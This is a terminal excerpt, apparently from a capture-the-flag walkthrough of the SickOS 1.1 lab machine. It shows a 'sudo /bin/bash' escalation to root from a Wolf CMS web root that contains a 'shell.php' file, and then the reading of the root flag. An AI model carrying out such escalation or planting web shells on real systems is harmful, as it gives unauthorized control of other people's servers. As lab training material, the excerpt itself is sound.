 sickos@SickOs:/var/www/wolfcms/public$ sudo /bin/bash
sudo /bin/bash
root@SickOs:/var/www/wolfcms/public# ls
ls
1.php  images  shell.php  themes
root@SickOs:/var/www/wolfcms/public# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SickOs:/var/www/wolfcms/public# cd /root
cd /root
root@SickOs:/root# ls
ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/root# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying